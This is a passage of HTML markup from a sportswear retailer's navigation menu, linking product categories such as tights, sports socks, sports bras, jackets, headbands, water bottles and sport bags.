        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1123-tights">Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs promo
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs promo</span>
        <div class="ets_mm_block_content">        
                            Packs promo
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/774-men-summer-pack-jersey-short">Men Summer pack - jersey &amp; short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/tenues_ete_femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/775-women-summer-pack-jersey-short">Women Summer pack - jersey &amp; short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e5dc8a8f8-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1392"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1393"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1396"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_et_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1397"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/588-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1df50e295-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/590-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2377_vestes_et_doudounes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1401"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2378_88e934cd27-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1403"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/124ce8b6ca-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2380"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ec43592f64-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1110-security-vests">Security vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/13a29a3e8a-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1205-running-socks">Running Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a120c214ac-78b2e4b59d-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1162-trail-socks">Trail Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/25125a806d-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1418"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/64b4208ccc-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/73da75c586-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1416"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1fcb0c21a-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1417"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac888ca08a-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2381"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2381_21765bd0fc-2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2274"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1254-running-gloves">Running Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2273"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1c2f6f437e-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2382"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e6c3b9133-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2286"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/en/173-accessories">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/82266365c7-ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/859-beltsbibs">Belts/bibs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1430"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9053c91dba-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b5de8740cd-3840a16b3a-sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/789-sport-bags">Sport Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2272"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1327-ankle">ANKLE</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
